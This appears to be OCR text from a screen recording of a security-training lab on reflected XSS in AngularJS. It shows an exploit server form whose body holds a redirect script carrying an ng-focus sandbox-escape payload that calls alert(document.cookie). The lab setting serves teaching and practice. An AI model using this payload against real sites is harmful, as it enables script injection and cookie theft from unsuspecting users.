 1 2 3 4
0:06
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS with A
Reflected XSS with Angul
Exploit Server: Reflected
ng-focus angulasjs - Goo
Angular ng-focus Directiv
W3Schools Tryit Editor
https://exploit-0a2500130492305481001ac101c90093.exploit-server.net
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Craft a response
URL: https://exploit-0a2500130492305481001ac101c90093.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://0a5600080457304b81241b7500a70011.web-security-academy.net/?search=%3Cinput%20id=a%20ng-
focus=$event.composedPath()|orderBy:%27(x=alert)(document.cookie)%27%3E#a'
</script>
Store View exploit Deliver exploit to victim Access log